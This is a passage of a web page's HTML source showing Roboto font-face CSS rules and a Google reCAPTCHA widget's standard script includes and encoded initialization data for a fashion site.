  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1grRk0kBnORhO-HoxV6oKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1grRk0kBnORhO-HoxV6oKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1grRk0kBnORhO-HoxV6oKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJwonCpDgFwqJpw47DlDBEwrzCvmsdwrrDolpqFsOfwpVQw6HDnl3Cpl8fwovCs8O/[base64]/[base64]/[base64]/[base64]/DlxYcw7jCiw0DZ1dDwph8DMO9E8KTw7bCklrCk3TCu8KoVsKiGztQUBIHw4vDvcKVw5PCmV1OZwrDixYrDMOZehdwJjLDoXnDpB8kwqk4wqABR8KTwpNDw7Aow6hIZ8OBfkEQBiPCl2rCgA0jVxgxdw3DpsKaw4suw6zDksKKw5pGwp/CgsKhYypQwprCljLCsHxyecO8R8KKw57Cl8KWwoTCrcOVa37DvsOgbyrDrhRnZVVwwrJvwqQSw5HCqcKcwrTCh8KNwoMpUTHDrnQxw4PCg8KRVAFPw6lVw6dtw73CrcKpw6fDrsO/eAJ/woQHwpNqXyDCjMKNw40DwodIwr9TW0fDpsKwF3YOOBrCnsKiP8OlwoPDpcOdXsKWw7UCPsO7woIywpDCh8KOelsQwr0nw5dSwq4Uw67DqMK9bMKZw4pjTTjCjFtUw6U9SzE8wq8jwqbDosONwqnDj8ODw74DwqN4VmnDkMK6wr/DgDPCscOVVMKgw53CkMKSUcK5OsOITRPDscKWe1/DscKXPsOjdnvCq8OyQ8OTw5VwacOdw4/CjzdDwoEMVgNNwrXDhlvDv8O/[base64]/[base64]/X8O0TsKswqTCqAlGwrJGfVIrFTsATyzDv8KgLxrDtMOvZMOsw7TChh/Dl8OqSRAgW8OlQjlJHMOtGg7DuQ8vMsK9w77ClcK7HkfDgl3DksOhwobCu8KNd8KEw5jChCrCmMKdw49NwrMIPyLDrj8/wr1TwqhsC2hLwpfCvcKBPMOCeXTDlGM8wq3DlcOtw6TDu3t+w6HDv8KTfMK7VixxQTXDi3sES8K+woPDlGoKGm1SexnCu2TDuDoPwoIhHXDClAPDjXd1NMOGw7/Ct1LDtsOraU9qw4NNbGdpw4bDm8OMw7ELwqUrw4VDwr7Djx07ZnDCp28ZQ8K4NcKawrXDjxPCkxDCpQwcfMKDwotMJWPCv8OLwprCqgjCmcO8w5jDv39fODnDhhbDlMKBwq1Uw6TCi0lDwpnDiHJ2w6jDq0QUM8KyeMKJC8Kwwql/w5zDlcO6NHLDqRbDiDHCl1nDsEHDmlXCni/[base64]/DuiPDjMOTwojDqcKXw53CocK+wolEX8K+HCDCtcOpGMK0esKZwp0hw5PDglIAwrHDknFtw6nDsl9EUQ/[base64]/[base64]/DhhvCusOQScKePcKNw6LChMKJWHtkwofCisKtCcKDJD3DmHrCn8KAwr8qYU7CnQHChsOywpvDrw49M8OWw7lcwrogwr09OQNJBk0Tw7/DsEQBK8K9w7Nbw4F7wojCpMKqw4nCqH8fwo8Ow54TdUpTwol8woUUwojCuRkNw5nCpcOmw6dcb8OJRcOgwqNJwoDDlxjCtcKLw6zDqsO+wqwpS8OMw54vSMOcwqbDpsKCwrt5TMK2w7AswqfCqnDCv8K9wpoSKMKIfSVBw53CnsO9CsO9WwRJZMO/wo9DXcKFJ8KSw60wdDQWTsOTJMK7wqhkPsOPX8OJw7B2w5XCgx/DssOHwo/[base64]/w5QPwolywoByw4xyw5NLwqbCucKqXm/DqFN9FxTCjlXCrA8ORgwowqYBw4rDiMO2wpwoWsKyBVVcBsOLCsKeDMK8wplmwooKXsKCKh5pwqHCjcKawpfDvG4JXVnCj0Fie8KCeEzCmljDtnXCpcKyfMOlw6DCg8OQA8OqfUDClMOmw6dmw4g8PcOmwqPDiDXCscKBQCxIwoIxw6/CkTjDkjrDpBMjwp8XIVXCvsK+wqPDpsOLEsO5wrTCqXnDnSB/Pg/[base64]/wowFZMK8IcKqc8OTOxPCsMOow79hw6nDnsOEw4zDssOfUybChMKcAMOFBsObLXzDgCPDnMOuw7/[base64]/Ctk/[base64]/DsMO4NMO7wo3DhcKzw5zDry5ZbsK9Q1zDjcOdw7Qsw7vDnMOCGMKDazXDlwnChEh+w6DChcK/w5tPODAUYcOacl/DqsOZwr7DgidZecOkXQHDk31fwr7CkcKWcjjDg0hCw4DCsA3Cnwx9c0rCrjEJACcvMsKVwq/DsG/Dj8K2fEcGwqhJw4DCvFciOsKaHiTDmCUHw4vCrEo8Y8OJw4PDmwZofjnCn8KBUnMnZQfCokZIwqMRw7wLYVdow4wkZsOgcsKkNAAYUwYRwpPCocO2DVfCuxVbSnfCkFdeUsK6KsKaw4xaYlpsw4UQw4/ChWLDtsK6wqAmbWfDhMKxY3DCmQUpw5twGR9WDgJ1w6rDncKfw5fCvcKWw4LDp1DCnXpkJ8O9w5lFW8KNFm/CmmJ5wo/[base64]/Cn8OWwqnDolQTwogSaRspIitKw71wIDUew5Rcw6kYVwxFwpPDusKFw7XCmsK7wottMMOEwrXCgcKVHjzDr3/[base64]/DjUh6MhHDsMKTw549w6nDg0jCl8OYecKKHcKJw6fDrMODw7N6wp/CpwnCt8K1w47Cv2DCgMOWK8OiFsO3URjCscKYYcKyOGdrwq1bwqXDr13DlcOBw5ZlwpQzcntZw4rDosOLw4HDkcOWwp/DisObwrYfwpttEcKOSsOHw5HDqcK7w53DvsKLwokRw5DDgS5eS0QHccKxw7EYw6TCkkjCpTfDj8Okw43Drz7CpsKdwp1zw4XDgl/DoTwXw45UP8KhbMKDdWHDksKMwoEiJMKNCjczUcKbwpNMw6jCmUPDtcK4w7M5CF8tw54YVFVUw6hVJ8KhKm3CmcOwck7CmsOJDsK9IEbCmC/DusKmw6HDksKJUDhXw5QCwrBRJQZvI8OsTcKBwoPCg8KnK1XDs8KQwoItwqpqw4NHwr/Cn8K5TMOuwpjDqWHDiUjCrcKQLsO6YzUbw7HDssKJwojClEtZw4bCvsOzw4QJCMOzOcOTPsODfwVyRcOjw6nClXMEQcOFT20WdhzCoVDCqcKBCH1Mw4nDgnInwrc9InDDuxh6w4rDulvCswscWkpdw5fCtkBlY8ORwr0Swp/DtCMDw7rCjg5yYcO9dsK5IsOdD8O2QkbDlw9Pw6HCmCLDm3VqRMOOw4YJworDg8OsWcOUNSLDv8OxMsKve8KMw4DDg8KoGh5Bc8OfwonCly/CiFQgwrcdbMK2wqfChMOvNQwta8O9w4jDvn88DMKhw77CgQzCq8OiwpRTJ2NVwofDu0nCnsO1w7IdwozDnsKcwpnDiUhBIDLCncKNM8K1wpvCrcKCwoUdw7jCkMKdKF/[base64]/[base64]/Cj8OpDcOwFGpuGU/CgcKwcsObPMOfw6UteMKvwrI4J8O9wpwMd1gENkhZf3IGFcOMbH/CoWPCjgsIwr9Ewp7CjsO6K2Mww5ZqQ8KpwrjCr8Kpw6zCqsOxwqrDlcOTIsOCwqlywrPCt0vCgcKnS8OPecOHTQHDv2Vqw7weWsOTwqvDgGlNwqcEaMOiDSDDlcOAw6xtwoPCqUAKwr3Cuncuwp/[base64]/DjcOtF0U1JBTDvEHDnMOzw4cnwrLDpcK7w7Erw7Uvw7jCtznDs8Keb3jCg1PCkksMw5fDpMOaw6R/[base64]/w7xoAAfDmWpaAMKSw7rClcKmS8Otwo7CilbDvsOxw6o4wpjDpjbDr8ONw4xPwrlfwpLCmsKwHMKXw5JmwqfDj1bCtB1ow6/DsAPCvSHDv8OeFsKqNsOyHUJJwqFPwrdywprDrlIbawgEw6hrM8OqBWMGw7/[base64]/w4ccwoQFGGIhMMOswrjCiGLCg8OxTDXCjcKLMl44wpRGwr5FSsKISsKiwrwhw5/DqsOGwpw7w7tRwr0WRinCqV/Cq8KsAU5ywqPCtTPCmMKVwpQ6BsO0w6DCulcQfMK6AVnCo8OfS8Ogw7kkw6Vsw7lZw6s/FcOabBoRwpdKw4LCicODVVQhw43Cp1s1A8K/wobCm8Ohw7EaaULCisK2c8O+BSHDqgHDiFnCm8K3PxbDjifCglDDmsKqwqrCixI/[base64]/CtkXCqcORwqrDnx/CuUHCvMOCwofDucOwacO5wqIyBW8Ze0HDl0PCtkZrw5HDgsOiaxs0PMOhwozCnmnCrS1wwpDCvGhxWsKHH3HCqS7CiMKABcOfIjvDpcOZaMKHe8K5woPDiB4rWjHDo1BqwrtdwqXCsMKRYsKZTcKjFMOew6vDpMOSwqIlw4hQwqzCv17CkBYOJGxrw58Xw57ClQ9/[base64]/DgmBEFcKbw7HDucKBY8OEw7rCqMOOQcKNwrRfwqJ5bQUkfMOKBcO1wppmw5w1wp5/E1pPOUfDjx7Dv8Kjwpkww6lQwpPDp3h/FHXCkXwkP8OVMnhqQMKuPcKhwo/CoMOBw6fDsGgsS8Ozwo7DjsOKYQXCjT0XwprDocO0RMOVHxBkw5fDpC0vXCkHw7NwwqYBK8O4EsKHGx/[base64]/[base64]/DsCbDl8KNDcKYJlUNwoXClMKFw6PCk8O7wrvCvcOkwobDucOcwpzDiEzCkE0yw6VEwq/Do2TDisKJBXEJQQQow7tSN3dnwr44IcOtGEJWUxzDnsK0w4jDhcKdwoNAw5N6wrxbf3/Di3jCksKMaD1HwqpWW8OgUsKvwqslSMKBwpAyw78tBGEcw6cgw6kUU8O0CzLCkB3CjClFw4HDhcK1wpjCgMKDw4/Dk1rCrUbDicOeZsKLw7vDhcKVRsK8wrXCtw97wrdIFMKPw4w9wqptwoTCs8KcMcKswqRPwpofGgrDr8O1wqvDtRwcwrXDh8KQOMOtwqUMwq/DoXTDsMKKw5zCg8KYLRfDtyfDlMOJw6M0wrfDn8KqwqFSw6w5AmXDvmLCnETDocOdOsK2w54IPRDDmMOqwqVIf0/[base64]/CnsKcw4BRw6PCj8ObCcOnwqPCgVQ5w6rCgsOBw6ZLJj8vwqDCvsK6PSx6RkzDsMOUwpbDkTgjM8KXwp/DnMO6wrjCh8KvHT/DnU3DnsOcGMOyw4lTR0s5Tz7Dpkdfw6/DmGlYVMOUwpXCm8O+UDk5wo4YwprDnQbDh2wvwr08bMO/[base64]/CglAVwowOTi7CucOfwpcBbUVNw5EHwrnCrMKjfMKoXQxpTlvCmsOGQ8OVccKeLF0hRhLDjcK5EsO2w6DDsXLDpHF5JG3DrAJOQTY/w6fDqxXDsynDowLCjMOOwpXDtsOSRcOOI8OWwps0Rn9ZXMKHw5LCvsOrVcO8KXBLEcORw7trw5nDgFsRwqvDm8OuwpouwpVYw7fDri/DnmzDvVnCi8KRcsKUcjZ4worDl3jCqUohcnPDnzvCp8OPw73Dj8KZWTlkw5nDisOqdkXCjsKgw5VZw5JkQ8KLF8OkO8KUwoNpUcOawqJlw5fDo0RPPDlID8O9w6dLK8KEQTJ/[base64]/[base64]/[base64]/CncOhXcKrEnzDsD7DlsKAcMKuHMKGw5nDsUQbw4/DqMKxGQgww4bDoQDDhzZXwqFBw7HDimNMYBrCphrDgV8kDCHDsAPDtAjCvTXDkVYAGSgYDX7Ck1wfP1Upw7VPasOBeFgEQXPDoEBhwrZoU8OhbcOfXmtXesODwp/DsnttdsKMScOUbMKQw7wDw6QRw5TCgXwYwrs1wojDmgfCgsOOL3bCr14GwoHCmsKCw5RBw6omw7B4CMO5wp5dwrDClGnDlX9kPCFcw6nCqMO/[base64]/DtcOdwpTDtMKEw4fDqm5pwq7CjjQEOgDCpcO3w7sUIR5RCWzDlhnDpTIiwoBcwoPCjE4/wpjDsCrCp1vDlcOhXCzDk17Dry04TDXCpMKUWm9pwqLDmUTDnUjDoHlhwoTDs8KFwpbCgwJ5w7NwVMKXccKwwoLCpMORDMKuScOkw5DDssKnN8K/[base64]/CBleLjvDjcKhTsOKHcKWAsOzwoHCnBLDmSPDoHIBd256Q8K+RgzDsBXDmn7ChMOAI8Ozc8OrwqpJDXXDtcO7w5vDlMK9BcKtwppPw4nDm3XCugNbL1JVwp7Dl8Oxw7XCrMKEwqo0w7lvAMKWHGnCg8K1w6o/[base64]/Cr3TCssOrwqvCvcOOV8KlKwHClAFiwr7CkMOpwpLDqsK+MzXCmn4Xwp7CtsKZw6lGUzHCgnM5w5J+w7/DkCt4MMO0az/[base64]/CllrCjcKdw6pJwozCv33DksOow51XUcOWTGHDlMKKw7xPIMKDG8O8woBYw6gfCcODwpAzw5EcLx/[base64]/[base64]/CkMOqw73DvVLDgsK0wpvDn2XDul/DgDXDlsOwBGTDqy7CswPDrDtPwo13wpNCw67DiXk3wozCuD9zwq/DoArCoWLCtj7DhsK6w6w0w4LDrMKlGSzCpCnDl11lUWHDhMO/w6vDo8OEOsOew68hwoTCmiYPw7HCkkFxWsKZw4nDm8KsOsKawrw+w5/DssOpVcOGwqvCgD/[base64]/Do8ORYcOZwqt5wpvDscKSwpUuR0LCsMKmJMO5CMO7M3ptw5BdTl4ewpzDmMKjwpVHR8KpAsOQdMO1wr7DpFbCjD1/w7/Ds8Oyw5PDqCrCimhHw6UFREDCg3x6WsOhw4pKw6vDtcK7TCwCLMOkF8OIwr/DvsKiw6HChMKrMXvDuMKSXcOSw6LCrRrCiMKvXEwPwoJPwqrDq8KtwrwcBcKfNF/DrMOkwpfCmV/[base64]/ClTnCk0XDm8KWw4vDrQXDlMO8wqfDgcOJFBs/wrdaw7pZMsOFZVDClsKoUBXCssK3EG/CmSjDl8KxBMK5dVsLwozCt0c3w5NewoUawq3CnC3DhcKWOsKyw4U0YGcJN8OlQMKpBkDCtWZVw4MHfl1Pw43CucKISlzCpk7Cm8KCHkLDkMOwaFFWRsKcwpPCrGVcw5TDrsKcw5jCkHs2VcO0QxQebildw6EzS3ZHVsKOw45RIVhZTm/DtcKow7DCmsKqw5oiZS8gwpHCmi/ClgLCmMOjwqI6HsOKH2l4wplQOMKuwpUhAsOAw7sLwpvDmH/CpsOwEsOadsK5EsKTfMKcZMOZwrI+PSnDjnTDpjAwwpxlwqASD3MeMMKrP8OvF8OuUMOIdMOTw63CsQzCpMKGwplOS8OqFsOLwpg/AMKIQ8OqwpHCrQEawrklTCTDo8K1OsOkMMOYw7Nqw7/CosKmJwBcUcKgAcO9IMKmcQZWCsK7w5HDnDTDtMOOw6hmDcKSZgMOScKVworChMO0EcOnw7kjIcO1w6A6JkHDq0TDt8OVwrJvH8K0w5cUTBhlwqViUMOCAsK1w6I3WMOrFg4Jw4zCu8Kkwqopw4rDicKCW1bDplLCpzRNJcKXw78cwqjCsnEtaWA/GU8OwqQMCG1TO8O/F1omKybCk8K4L8KLwr7Dr8Ocw4TDiwwjN8KAwp/DnhNhZ8OVw5NEEHTClh4kalkRw4fDvcOdwrLDsn3DnyxFJMK4XlkUwprCskVlwqrDmCjCrX9NwpvCoy4fLxvDoEdswqnCl1fDjsO5w5s5asKMw5NcPSfCujfDjXEEHcKcw75tbcKsOAcmFzx/EjrCp0BjPMOcPcO5wqkNAk8ow6s8wqvCs1EHA8OSVcKCRB3DlXVmesOXw7/CisOAEcKMw48hw4bDtAQuKAg8LcO4FWTClcOcwo4LGcO2wooiKkdgw4fDmcOsw7/[base64]/wrFFwpokw4/[base64]/[base64]/[base64]/DnjYGAcKEfMKLTR8Qw4/DgwJrYcOWw7FIwqhswq1IwrBSw5fDqcOHKsKNS8OyK0JAwrNAw6Vuw7/Dl1oIFzHDknd+eGJsw7EgEh0gwq5cYBzDmMKvOCgDN2oew7/[base64]/DngXClh0mw73DhMKaaMKGw5rDucKCw4nCihjDvgRYYsOXOVfDk0LDm25aDcK3Nmwaw590Bxd4KMOdwq3CmcKXe8KSw7fDp1gGwoQ+wqfDjD3DrsOHwqM3wofCuDfCkinCi0xcYsK7BHnCkA7DtBzCscO3w5V1w6LCncOrOgjDhgBvwqVpVMKdIGjDpDwnQU/[base64]/CmWFpaR0yw6zCpcKFwqjChXHDlMOlwokmD8KUw4/CrUTCtMK/bsKZw4E2BMKzwqLDv3bDkirCjsKUwpLDhQLDoMKeScO9w7XCp2MvBMKWwqZ9ccO4XGxzS8K4wql2wrRDw4vDrVc8w5zDgkZNRWkFF8OyJSQwBkHDplxNSSBTOzEhZT3DvhfDvxLCmjbCn8KWDjLDoAjDvHV5w6/DkVkNwoZvw4HDkXHDjXBkU37DvG4XwqjDpV/DoMOwWUvDj0pqwpNSNmPCnsKcw7x9w7XCvhQMJwQxwqEVVsO1MXnCt8O0w5Ibd8KDJMK9w704wphuwql4wrnCjsKsUBnCmUPCpMOGIcOEw4Qaw6nCk8KFwqvDnQvDhHnDhzwracK9wqgLwosQw4lsZMOoccOdwrvDosOZTRfCs3/Dm8O8w4LCt1/[base64]/CmQQow5XCuRbCmQESwrfCmcKUXcOOw4TDjMOSw4QMwqF1w5fDkWVxw4oYw6tzdcKTwpbCtcO9OsKewqzCkhvCkcKIwo/CvsKdX1jCjsO7w740w5t6w7EDwpw/w7vDs1vCt8K9w4bDncKNw7HDn8Ofw41CwqTCmnjDmC09wpvCr3LCp8OEKVwcRE3Co0TDoHEcHGRCw4HDhMKWwq3DrcOYF8OAGxl0w5ZhwoJ/w7vDtcKKw793E8OhR0g8KcObw4crw64NSylVw4k6eMObw4QFwpTCtMKOw64owprDjsOsZcOqCsK7QsKOw7/DosO6wp0zRDwCf0w2HsKwwpzDosKiwqjClcO3w4luwrEZc0onbCjCuDl/[base64]/[base64]/CsMOhw7PCjcKpwoo8w7sQKUdMCwlzRF9Uwp9/wpbCm8KswoPCpxTCicKtw6LDnktow5BvwpdNw77DlDjDq8KWw7jCscOuw4TDohoBbMK3CMKcw55WJsKqwrjDlcO+ZcOKYsKmwo7CmlM2w7dVw5/[base64]/ZcKwwpLCmMKTKR3CtMOzccOBACkAKMOWaTtnCsO2w6YXw5DDignDux7DvwZmOFwNSMKMwpDDqsKYcWDDoMOoFcKGEcK7wozDsgwkKz0Dw4zDicKHw5JKwrHDixPCgDLDuQI5wqbDqzzChEXClhwMw7M/[base64]/DkTd3wrzDrg/CuR1YZXRpNFIzwox+YcKlwrxrw4x4wobDsyPCsnJGLAF6w7fCqsO9ICMIwqfDusKhw6jDtcOEBxDCisKaDGfDsCjDunrDhcOgw5PCkhV6wqwTXAlKO8OFPE3Do1w/eUjDqsKUwpHDssKbZDTDtMOiw5ENDcOFw7nDncOOw6PCtMK7VsOswo1yw4s3wr3CssKOwprDvcKxwofCiMKJwonCsW15EzLCn8OOSsKPIEdPwqImwqbDnsK9w5rDiz7CvsK+woLDvyt6MmkfAw/Cp2vCncKFw4g5wrdCUMK5wpHDhMOWwpoaw7QPwp8Lw7FxwqZuVsOlCsKeUMOgecKCw4lpGcOIV8Oww7nDjC/CmsOqA2vCisOtw5pnwrZFXlUOTA3DnmlrwqPCpcOqWWsswoXCsC7Dvgo/WcKneGVUTDpDNcKLXWdZP8O9CMOmWV7Dr8OYdHLDrMKtwodjSkvCpsKSwqnDnEHDmk7DunVgw6rCocKpCcKaWcK4IW/DgcO5W8Ojw7rCtAXCvDRswobClcKSw63Cl0vDqQnDlcO0L8OBAFRqasKJw4/CgsOGwpM8w4jDvMO6JsOnw610wpoeK3/DgMKrw5MPDyx0wr55DQDCqQLCtR7Cljllw781esKowqTDsDpQwqcuFWLDsDjCu8KLAVNfw5QQDsKJwrgrVsK5w6oJPnXCvhfDug5iw6rDlMKuwrJ/w5J/AxvCr8OOw7vDrBEYwoHCkS3DvcOwP2Vyw5NwNsOGw5AuL8OEc8O2a8KhwrLDpMKUwpk3L8Kuw6YlCkbCqCMIPH7DvwMUfsKjBsOKGgExw4tZworCs8O9AcOSwo/DscOWbsORbMKpVsOmwrzDsHLCvygDY0kSwrjCicK/[base64]/DkcKqw751OnTDu1I1w4psw6LDgmwRw4ASbW5CQG3CiDQVK8KBAMKuw69SY8OOw7vCuMOkwrk1ISbCiMKRw7LDscOsW8KAJyN4PEMbwqo4w6Ivw6MhwoLCsTfCmcK7wqIBwql8D8OzNBDCsTZKwoXCrcO/wp/CrT7Cmkc8KcKrOsKsO8OiLcK9WUvCnTcHZD40VTvDoAl8w5HCi8OERsKRw4wiXMOZJsKDBcKwanZJHCJRDXXDpVkMwrBsw4DDgUErLMKGw7/DgMOiN8Kew4NJDW8INMOhwojCqhvDtC/DlMOFZkpUwr8TwoVxUsKzbxDCl8ORw7LCryzCukomwpfDkV/ClQTCtDN0wpzDkMOOwrYAw48racOWNmfCkMKxHsO0w47DohkHwrLDs8KfEDwHdcOqNEo4YsOnZ0bDt8KQwoLDskMKEykOwoDCosOcw5NzwqPDngnCnDRrwq/DvQVVw687dTgrMxvCjMK0w6LCqMKww7gRJSzCqTwOwrRvEsKpYsK7wo7CuhkLfhTDimDDkl0Jw70/[base64]/CrQzCjFt6LcOPw50nPzLDgsKSLMKeY8OHSR84NV3Cn8KgWSEtX8OKFcOdw4VrKlHDhHwfJDxqw4F/w6A7VcKXRsOVw6rDig7CiEB7VinDvQLDqsOlC8KZSkEEwo4jIibCsXM9wowaw6rCtMK9JU/DqXzDmMKGS8KwQcOpw6FqWsOXP8KPTk3DojJ+L8OKwprCri0Ww43DjMOXdcKuCsKCHFMDw7t1w69Rwo0FPAs+ZELCnwHCksO2LiMAwoLCi8Omw7TCgTFUw44XwprDrxDCjTcAwpvDv8O+CMOhMcOxw5ttEMKSwpMSw6PCgcKrbRw4esOyNcK3w47DjSIEw74bwo/[base64]/CrhoDw4E/[base64]/Do1d1w7bDpMKaw5UgHMOOTwTCr8OlT0HCmklQBMOCGMKlw5HChcK3ZsOdK8OXDSdywrDCt8OJwpvDlcOffD3DrMOQw7pKC8KtwqTDtsKmw5JLCifCjMKJJC8/TBDDucO6w5bCrsKQbkwxLcKSRsOpwqdFw54UZlDCsMO1wqMCw43CpU3DuD7Du8KpEMOtajcXXcOVwrpnwqHCgzfDlMO3XsKHWAvDvMKpf8K8w7ctUisBLUVsTsOefmfCuMKXasOvw4DDgsOkDsO/[base64]/[base64]/Cu1QSwp3CqX1Ww5gbMnZARA58wr/CgMKKDQEYw47DkXZqw4BcwpjCgsODJg7Dr8K6w4DCqGLDvkZAw6fCusK1MsKvwq/DjcO8w7RUwqBQCsO/VsKIE8Olw5jCl8K9w7PCmm3CiwjCr8OtcMK3wq3CsMKdf8K/wrsLW2HCvBnCmTZMwr/Cq0x0wrbCssKUCMO4WcKQFC/DkXnCmMK9GsOPwr9Aw5XCtsOKw5bDpQ09QMONDlfDkHrCgkfCn2rDu0EowoYTF8Kdw4vDn8KUwoZMYUXClw5CE3LDk8O9WsODRWhiwooPBMOUK8ODwojCi8OWCBHDrcO4wqLDmRFMwqXCisORFMOecMOCDT/[base64]/CjsK2FgonNi1Gwr3Cq2xACSDDm342wrXCssKlw7lFVsOgw4V0w4kBwrQzFgzCnsO0w61/ScOUw5AfUsKPw6FSwoTCs3tFHsKEwr/Ck8OYw59ewpHDjTPDuEItFzgoWEHDhsKkw5VOQWU/w5nDkMKUw4LCj2HDg8OeenV7wpjDjGcJOMKpwq7Cv8OrJMOiIcOhwrXDpBV9N3XDszTDhsO/woHDv2LCvMOOEDvCvcKmw7ohXlDDiEPCsSDDqQvCvgkIw4/Dinh5bj88csKqFUcPHQ7CqMKgeSkGWsOJNcO1woUHwrVJeMKneiwnwqnCqcKPOh7DqsKSJMKww7RLw6MzZiVCwobCqxPDtxptw61aw6knMMO2wrlXdAPCgcKeJnAPw4DDkMKjw7nDicOGwobDn3nDpzbCk3/DplbDjMKYHkzCg3EoBsOqwoRtw4DCl1zDpsOTOXjDnhvDpsOqQ8OWOsKcwqbCpXEIw54Vw4g0GcKxwqR+worDmlTDrcK4N2nCpzdyZsOVIXXDgQQNNUJHYMOpwrLCo8K7w4J/[base64]/Cr8OITMKYwpxSb8KoYkTDo0DCtBvCnX5SwpEeBzUNGhvDgF8NJMOfw4NywoXCgMKBwr3CnVpGHcOVFsK8e2RnVsO1w5gqw7HCshBzw60Aw5J5w4XCrRFNegwtBsOQwpnDtTjDpsKswojCn3LDtmXCmxgFwo/[base64]/CvcKnPMO6w5s0Q2DCr8K7ZmzCosK4I2N4dcOsScKYXsKQw7TCusOpw7tPY8OGL8KOw54PG0nDlsKeU0LCqDBqwocow6JmLH/DhWVawpkqRDvCsmDCocOGwrcWw4whHsKzKMKWTsOnesOGwpHDmMO5w4vDokcJw7J9LmciQFQfB8KUSsKIL8KXXsKPfgJcwoUgwoPCtsKrAMO/WsOrwq5ZWsOmwoAtw4nCusOjwrBYw4lKwq7DjzUeWCHDp8OeYsKqwpnDlMKNL8KSdsOIa2TDkMKtw7jCsChcw5/CssKKJsO0w6ExBsORwovClSxGE2cXwqIfTWbDvX8/w7rCksKMwoEuw4HDvMKRwpfCusK+JHTChkfCkhrDm8KGw4tbTMKeU8O4wq9/[base64]/DuMKWwrbDucOowr7Cu8K+AsOgw4jCuXjCgMOUwqRNWsO1Lld2w7/CtsOzw7PCml3Di0Zew6fDlA0Ywrxmwr7CgcOsHxHCmMOjw7J/woDDgUUWRRjCujfDrsOpw5vCqcK1MMKWw55qBsOsw5XClMOuZkzDkE/CkUhIwo/DuwjCpMO8KTdZPk7CgcOBZMK3fQLChD3CpsOtwr4IwqjCsUnDkm5qw6PDglrCoirDpsOmUsK3wqjDpVo4F27DnXAUA8OSaMOJVVd1WV3Do1E/N17CqSUKw5JIwqHCkcKkUcO5wpbCoMOnwrTCpyV2D8OyG3LDtgVgw4DCicK3LXYBesOawosTwrFxVBbDgcK9csKGR13DvhjDvsKCwodoNHc8S1N3w6pvwqhrw4DDosK0w4bCmDHCqhkXaMKgw4EqBDPCkMORw5ltBCVLwr4laMKBQxnDqAcew5zDnlnDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,171],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://theninesfashion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/p